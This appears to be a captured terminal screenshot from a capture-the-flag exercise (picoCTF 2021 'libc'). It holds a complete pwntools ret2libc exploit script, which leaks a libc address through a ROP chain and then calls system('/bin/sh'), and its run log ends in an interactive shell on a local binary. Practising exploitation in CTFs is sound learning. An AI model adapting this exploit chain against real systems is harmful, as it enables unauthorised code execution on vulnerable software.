 Activities
Terminal
Sat May 1 12:39
100%
Terminal
11 p = process('./vuln')
12
13
14 padding = b'A'*136
15
16 payload = padding
17
18 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
19 payload += p64(vuln_elf.got.setbuf)
20 payload += p64(vuln_elf.plt.puts)
21 payload += p64(vuln_elf.symbols.main)
22
23 p.sendlineafter('VeR!', payload)
24 p.recvuntil('AAAd\n')
25
26 leak = u64(p.recvline().strip().ljust(8, b'\0'))
27 log.info(f'{hex(leak)}')
28
29 libc.address = leak - libc.symbols.setbuf
30 log.info(f'Libc base => {hex(libc.address)}')
31
32
33 payload = padding
34
35 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
36 payload += p64(next(libc.search(b'/bin/sh')))
37 payload += p64(vuln_rop.find_gadget(['ret'])[0])
38 payload += p64(libc.symbols.system)
39
40 p.sendline(payload)
41
42 p.interactive()
"solve.py" 42L, 855C written 32,0-1 Bot
Id
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >> ./solve.py
[*] '/home/matt/Documents/ctf/pico21/libc/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
[*] '/home/matt/Documents/ctf/pico21/libc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './vuln'
[+] Starting local process './vuln': pid 8922
[*] 0x7f8ec46bd540
[*] Libc base => 0x7f8ec4635000
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAa
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ ls
ld-2.27.so libc.so.6 solve.py vuln
$ id
uid=1000(matt) gid=985(users) groups=985(users),19(log),150(wireshar
k),970(docker),976(libvirt),992(kvm),993(input),998(wheel)
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >>
[ matt ][ 0 ][ 1:vi* ][ archtop ][ 12:39 ][ 01-May-21 ]